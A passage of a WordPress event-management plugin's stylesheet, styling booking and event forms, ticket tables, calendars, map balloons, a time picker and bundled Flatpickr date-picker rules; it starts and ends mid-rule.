  border-left: 4px solid #ffa500;
}

#event-form .em-notice-warning h4, #post .em-notice-warning h4 {
  margin-top: 0px;
}

#event-form .em-notice-warning div.warning-bold, #post .em-notice-warning div.warning-bold {
  color: #c45500;
  font-weight: bold;
}

#event-form .em-notice-warning div.warning-bold p, #post .em-notice-warning div.warning-bold p {
  margin-top: 0px;
  font-size: 14px;
}

/* Events List */
.css-events-list table.events-table {
  border-spacing: 0px;
  border-collapse: collapse;
}

.css-events-list table.events-table td {
  padding: 0px;
}

.css-events-list table.events-table th.event-time {
  width: 150px;
}

.css-events-list table.events-table th.event-description {
  width: auto;
}

/* Booking Form */
#em-booking {
  margin: 15px 0px 10px 0px;
  position: relative;
}

#em-booking .em-booking-form {
  position: relative;
  clear: left;
}

#em-booking .em-booking-form-details {
  padding: 10px;
  width: 360px;
  float: left;
}

#em-booking .em-booking-form-details input.input, .em-booking-form-details textarea {
  width: 250px;
}

#em-booking .em-booking-form p {
  clear: left;
}

#em-booking .em-booking-form label {
  display: block;
  float: left;
}

#em-booking .em-booking-form span.input-group input {
  margin-left: -20px;
}

#em-booking .em-booking-form span.input-group {
  display: block;
  margin-left: 120px;
}

#em-booking .em-booking-form label {
  display: inline-block;
  width: 100px;
}

#em-booking .em-booking-form p.input-field-data_privacy_consent label {
  display: block;
  width: 100%;
}

#em-booking .em-booking-form-details .em-booking-submit {
  width: auto;
}

/* Tickets */
#em-booking .em-tickets {
  margin-bottom: 20px;
}

/* Message Errors */
#em-booking div.em-booking-message {
  margin: 10px 0px;
  padding: 10px;
  color: #333;
  border-radius: 3px;
}

#em-booking div.em-booking-message p {
  margin: 10px 0px !important;
  padding: 0px;
  color: #333;
}

#em-booking div.em-booking-message-success {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
}

#em-booking div.em-booking-message-error {
  background-color: #FFEBE8;
  border: 1px solid #C00;
}

/* Optional Login Form */
#em-booking div.em-booking-login {
  padding: 10px 10px 10px 20px;
  margin: 0px 0px 0px 390px;
  border-left: 1px solid black;
}

#em-booking div.em-booking-login label {
  display: inline-block;
  width: 90px;
}

#em-booking div.em-booking-login p {
  margin: 10px 0px !important;
  padding: 0px !important;
}

#em-booking div.em-booking-login input {
  margin: 0px;
}

/* Locations Admin */
#em-wrapper #locations-filter .subsubsub .current {
  font-weight: bold;
}

#em-wrapper .em-locations-admin-list .em-button {
  float: right;
}

/* Events Admin */
#em-wrapper #posts-filter .subsubsub .current {
  font-weight: bold;
}

#em-wrapper .em-events-admin-list .em-button {
  float: right;
}

/* Add Event Form */
#event-form h4 {
  margin: 25px 0px 15px 0px;
  font-weight: bold;
}

#event-form p {
  margin-top: 10px;
}

#event-form .inside {
  clear: both;
  margin-bottom: 20px;
}

#buddypress .wp-editor-wrap table {
  width: auto;
}

#buddypress .wp-editor-wrap table tr td, #buddypress .wp-editor-wrap table tr th {
  padding: 0;
}

#buddypress .wp-editor-wrap a.button, #buddypress .wp-editor-wrap button, #buddypress .wp-editor-wrap input[type=submit], #buddypress .wp-editor-wrap input[type=button], #buddypress .wp-editor-wrap input[type=reset] {
  padding: 0px 10px 1px;
}

/* Event Details */
#event-form #event-name {
  width: 80%;
  padding: 2px;
}

#event-form .event-extra-details {
  margin-top: 20px;
}

#event-form .event-extra-details select {
  vertical-align: top;
}

/* Recurring Event Rescheduling */
#event-form .reschedule-hidden, #post .reschedule-hidden {
  display: none;
  visibility: hidden;
}

#event-form .em-recurrence-reschedule, #post .em-recurrence-reschedule {
  padding: 15px 20px;
  border-left: 4px solid #ffa500;
}

#event-form .em-recurrence-reschedule h4, #post .em-recurrence-reschedule h4 {
  margin-top: 0px;
}

#event-form .recurrence-reschedule-warning, #post .recurrence-reschedule-warning {
  margin-bottom: 25px;
  color: #c45500;
}

#event-form .recurrence-reschedule-warning p, #post .recurrence-reschedule-warning p {
  margin-top: 0px;
  font-size: 14px;
}

/*Tickets*/
#event-rsvp-box {
  margin: 10px;
}

#event-rsvp-options label {
  font-weight: bold;
}

/*Tickets*/
#em-tickets-form tbody.em-ticket-template {
  display: none;
}

#em-tickets-form th {
  width: auto;
}

#em-tickets-form th.ticket-status, .em-tickets-row .ticket-status {
  width: 20px;
}

#em-tickets-form .em-tickets-row .ticket-status span.dashicons {
  display: block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 16px;
  font-weight: bolder;
}

#em-tickets-form .em-tickets-row .ticket-status.single span.dashicons {
  cursor: auto;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket-on {
  color: #008000;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket-off {
  color: #ff0000;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket_new {
  color: #808080;
}

#em-tickets-form.em-tickets-sortable .em-tickets-row .ticket-status span.dashicons {
  cursor: move;
}

#em-tickets-form .em-ticket-sortable-placeholder {
  border: 2px dashed #dedede;
  background: #efefef;
}

#em-tickets-form .ui-sortable-helper {
  cursor: move;
}

/* Ticket Forms */
.em-ticket-form .ticket-options {
  margin-top: 10px;
}

#em-tickets-form .ticket-roles div {
  margin-left: 110px;
}

/* The editor */
#wp-em-editor-content-wrap table {
  margin-bottom: 0px;
}

/* Location form */
#event-form .em-location-types-single {
  display: none;
  visibility: hidden;
}

#event-form .em-location-type {
  border-top: 1px solid #dedede;
  margin-top: 20px;
  padding-top: 20px;
}

#event-form .em-location-type-single .em-location-type {
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
}

#event-form .em-location-type.em-location-type-single {
  border: none;
}

#event-form .em-location-type p:first-child {
  margin-top: 0;
}

#event-form div.em-location-data table {
  float: left;
  margin: 0px 15px 0px 0px;
}

#event-form .em-event-location-data h4 {
  padding-bottom: 5px;
  border-bottom: 1px solid #dedede;
  margin-bottom: 15px;
}

#event-form .em-input-field {
  margin-bottom: 10px;
}

#event-form .em-input-field label {
  display: block;
  margin-bottom: 5px;
}

#event-form .em-input-field.em-input-field-boolean label {
  display: inline-block;
}

#event-form .em-input-field em {
  display: block;
  margin-top: 2px;
}

#event-form .em-location-type-delete-active-alert {
  display: none;
  visibility: hidden;
}

/* Booking Admin */
/* Generic Table Info */
table.em-form-fields td, table.em-form-fields th {
  text-align: left;
  vertical-align: top;
}

table.em-form-fields th {
  padding: 0px 20px 5px 0px;
}

/* Single Booking Edit View */
#em-bookings-admin-booking .em-booking-single-info {
  display: none;
}

#em-bookings-admin-booking .em-booking-single-form {
  padding-right: 20px;
}

/* Printable stuff */
body#printable {
  font-family: Gill Sans, Helvetica, Arial, sans-serif;
  text-align: center;
}

body#printable #container {
  margin: 0 auto;
  width: 780px;
  text-align: left;
}

body#printable table#bookings-table {
  width: 600px;
  border-spacing: 0px;
}

body#printable table#bookings-table td {
  padding: 5px 0;
}

body#printable table#bookings-table td.spaces-number {
  text-align: right;
  padding-right: 20px;
}

body#printable table#bookings-table th {
  text-align: left;
  margin-left: 5px;
}

body#printable table#bookings-table tr#booked-spaces td {
  border-top: 2px solid #999;
}

body#printable table#bookings-table td.total-label {
  text-align: right;
}

body#printable table#bookings-table tr#booked-spaces td.spaces-number, table#bookings-table tr#available-spaces td.spaces-number {
  font-weight: bold;
}

/* Calendar Styles */
table.em-calendar td {
  padding: 2px 4px;
  text-align: center;
}

table.em-calendar.table tr.days-names {
  font-weight: bold;
}

table.em-calendar td.eventless-pre, .em-calendar td.eventless-post {
  color: #ccc;
}

table.em-calendar td.eventful-pre a, table.em-calendar td.eventful-post a {
  color: #aaa;
  text-decoration: underline;
}

table.em-calendar td.eventful a, table.em-calendar td.eventful-today a {
  color: #FD7E29;
}

table.em-calendar td.eventful-today a {
  font-weight: bold;
}

table.em-calendar td.eventless-today, table.em-calendar td.eventful-today {
  background-color: #CFCFCF;
}

table.em-calendar thead {
  font-size: 120%;
  font-weight: bold;
}

table.fullcalendar {
  border-collapse: collapse;
}

table.fullcalendar td {
  text-align: left;
  border: 1px solid #888;
}

div.em-calendar-wrapper {
  position: relative;
  width: 100% !important;
  max-width: 100% !important;
}

/*
Maps - if the info balloons don't look right on your site, chances are it's a CSS issue. 
Google is VERY sensitive to CSS rules for the infowindows, making it hard to accommodate every theme in WP. 
Please edit your theme's CSS to override this 
*/
.em-map-balloon .em-map-balloon-content {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 20px 0px !important;
  font-size: 12px !important;
  color: #000000 !important;
  width: auto !important;
  max-width: none !important;
  height: auto !important;
  max-height: none !important;
}

.em-location-map img, .em-locations-map img, #em-map img {
  max-width: none !important;
  background: none !important;
  border: none !important;
  margin: 0 !important;
  padding: 0 !important;
  height: auto;
  width: auto;
}

/* Time Picker */
.em-time-input {
  width: 7em;
}

.em-time-range .em-time-input.error, .em-time-input.error {
  border: #cc0000 1px solid;
}

.ui-em_timepicker-wrapper {
  overflow-y: auto;
  max-height: 150px;
  width: 6.5em;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  z-index: 10052;
  margin: 0;
}

.ui-em_timepicker-wrapper.ui-em_timepicker-with-duration {
  width: 13em;
}

.ui-em_timepicker-wrapper.ui-em_timepicker-with-duration.ui-em_timepicker-step-30, .ui-em_timepicker-wrapper.ui-em_timepicker-with-duration.ui-em_timepicker-step-60 {
  width: 11em;
}

.ui-em_timepicker-list, .ui-em_timepicker-list li {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ui-em_timepicker-duration {
  margin-left: 5px;
  color: #888;
}

.ui-em_timepicker-list:hover .ui-em_timepicker-duration {
  color: #888;
}

.ui-em_timepicker-list li {
  padding: 3px 0 3px 5px;
  cursor: pointer;
  white-space: nowrap;
  color: #000;
}

.ui-em_timepicker-list:hover .ui-em_timepicker-selected {
  background: #fff;
  color: #000;
}

.ui-em_timepicker-list .ui-em_timepicker-selected:hover, .ui-em_timepicker-list li:hover, li.ui-em_timepicker-selected {
  background: #1980ec;
  color: #fff;
}

.ui-em_timepicker-list li:hover .ui-em_timepicker-duration, li.ui-em_timepicker-selected .ui-em_timepicker-duration {
  color: #ccc;
}

.ui-em_timepicker-list li.ui-em_timepicker-disabled, .ui-em_timepicker-list li.ui-em_timepicker-disabled:hover, .ui-em_timepicker-list li.ui-em_timepicker-selected.ui-em_timepicker-disabled {
  color: #888;
  cursor: default;
}

.ui-em_timepicker-list li.ui-em_timepicker-disabled:hover, .ui-em_timepicker-list li.ui-em_timepicker-selected.ui-em_timepicker-disabled {
  background: #f2f2f2;
}

/* Flatpickr */
@-webkit-keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.flatpickr-calendar {
  background: 0 0;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  background: #fff;
  -webkit-box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.inline, .flatpickr-calendar.open {
  opacity: 1;
  max-height: 640px;
  visibility: visible;
}

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999;
}

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px;
}

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasTime .dayContainer, .flatpickr-calendar .hasWeeks .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
  border-top: 1px solid #e6e6e6;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar:after, .flatpickr-calendar:before {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  left: 22px;
}

.flatpickr-calendar.arrowRight:after, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.rightMost:before {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter:after, .flatpickr-calendar.arrowCenter:before {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px;
}

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px;
}

.flatpickr-calendar.arrowTop:after, .flatpickr-calendar.arrowTop:before {
  bottom: 100%;
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: #e6e6e6;
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: #fff;
}

.flatpickr-calendar.arrowBottom:after, .flatpickr-calendar.arrowBottom:before {
  top: 100%;
}

.flatpickr-calendar.arrowBottom:before {
  border-top-color: #e6e6e6;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: #fff;
}

.flatpickr-calendar:focus, .flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month, .flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  height: 34px;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9);
}

.flatpickr-months .flatpickr-month {
  background: 0 0;
  line-height: 1;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  padding: 10px;
  z-index: 3;
}

.flatpickr-months .flatpickr-next-month.flatpickr-disabled, .flatpickr-months .flatpickr-prev-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-next-month i, .flatpickr-months .flatpickr-prev-month i, .numInputWrapper {
  position: relative;
}

.flatpickr-months .flatpickr-next-month.flatpickr-prev-month, .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month {
  left: 0;
}

.flatpickr-months .flatpickr-next-month.flatpickr-next-month, .flatpickr-months .flatpickr-prev-month.flatpickr-next-month {
  right: 0;
}

.flatpickr-months .flatpickr-next-month:hover, .flatpickr-months .flatpickr-prev-month:hover {
  color: #959ea9;
}

.flatpickr-months .flatpickr-next-month:hover svg, .flatpickr-months .flatpickr-prev-month:hover svg {
  fill: #f64747;
}

.flatpickr-months .flatpickr-next-month svg, .flatpickr-months .flatpickr-prev-month svg {
  width: 14px;
  height: 14px;
}

.flatpickr-months .flatpickr-next-month svg path, .flatpickr-months .flatpickr-prev-month svg path {
  -webkit-transition: fill 0.1s;
  transition: fill 0.1s;
  fill: inherit;
}

.numInputWrapper {
  height: auto;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-inner-spin-button, .numInputWrapper input::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(57, 57, 57, 0.15);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute;
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(57, 57, 57, 0.6);
  top: 26%;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(57, 57, 57, 0.6);
  top: 40%;
}

.numInputWrapper span svg {
  width: inherit;
  height: auto;
}

.numInputWrapper span svg path {
  fill: rgba(0, 0, 0, 0.5);
}

.flatpickr-current-month span.cur-month:hover, .numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  font-size: 135%;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: 0.5ch;
  padding: 0;
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0 ;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .flatpickr-monthDropdown-months, .flatpickr-current-month input.cur-year {
  background: 0 0;
  border: 0;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  padding: 0 0 0 0.5ch;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
}

.flatpickr-current-month input.cur-year {
  cursor: text;
  margin: 0;
  display: inline-block;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(0, 0, 0, 0.5);
  background: 0 0;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  cursor: pointer;
  margin: -1px 0 0;
  outline: 0;
  position: relative;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:active, .flatpickr-current-month .flatpickr-monthDropdown-months:focus {
  outline: 0;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: transparent;
  outline: 0;
  padding: 0;
}

.flatpickr-weekdays {
  background: 0 0;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer, span.flatpickr-weekday {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: 0 0;
  color: rgba(0, 0, 0, 0.54);
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  font-weight: bolder;
}

.flatpickr-weeks {
  padding: 1px 0 0;
}

.flatpickr-days, .flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-days {
  position: relative;
  overflow: hidden;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 307.875px;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer, .flatpickr-day {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.dayContainer + .dayContainer {
  -webkit-box-shadow: -1px 0 0 #e6e6e6;
  box-shadow: -1px 0 0 #e6e6e6;
}

.flatpickr-day {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 150px;
  color: #393939;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  -webkit-flex-basis: 14.2857143%;
  -ms-flex-preferred-size: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.flatpickr-day.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day.nextMonthDay:focus, .flatpickr-day.nextMonthDay:hover, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.today.inRange, .flatpickr-day:focus, .flatpickr-day:hover {
  cursor: pointer;
  outline: 0;
  background: #e6e6e6;
  border-color: #e6e6e6;
}

.flatpickr-day.today {
  border-color: #959ea9;
}

.flatpickr-day.today:focus, .flatpickr-day.today:hover {
  border-color: #959ea9;
  background: #959ea9;
  color: #fff;
}

.flatpickr-day.endRange, .flatpickr-day.endRange.inRange, .flatpickr-day.endRange.nextMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.endRange:focus, .flatpickr-day.endRange:hover, .flatpickr-day.selected, .flatpickr-day.selected.inRange, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.selected:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange, .flatpickr-day.startRange.inRange, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.startRange:focus, .flatpickr-day.startRange:hover {
  background: #569ff7;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7;
}

.flatpickr-day.endRange.startRange, .flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.endRange.endRange, .flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)) {
  -webkit-box-shadow: -10px 0 0 #569ff7;
  box-shadow: -10px 0 0 #569ff7;
}

.flatpickr-day.endRange.startRange.endRange, .flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  background: 0 0;
  border-color: transparent;
}

.flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.nextMonthDay, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.prevMonthDay {
  color: rgba(57, 57, 57, 0.3);
  background: 0 0;
  border-color: transparent;
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(57, 57, 57, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
  box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  -webkit-box-shadow: 1px 0 0 #e6e6e6;
  box-shadow: 1px 0 0 #e6e6e6;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(57, 57, 57, 0.3);
  background: 0 0;
  cursor: default;
  border: 0;
}

.flatpickr-innerContainer, .flatpickr-rContainer {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
}

.flatpickr-time, .flatpickr-time input {
  text-align: center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-time {
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 40%;
  height: 40px;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #393939;
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #393939;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  background: 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #393939;
  font-size: 14px;
  position: relative;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour {
  font-weight: 700;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-am-pm, .flatpickr-time .flatpickr-time-separator {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #393939;
  font-weight: 700;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400;
}

.flatpickr-time .flatpickr-am-pm:focus, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time input:hover {
  background: #eee;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

@-webkit-keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.flatpickr-calendar {
  background: 0 0;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
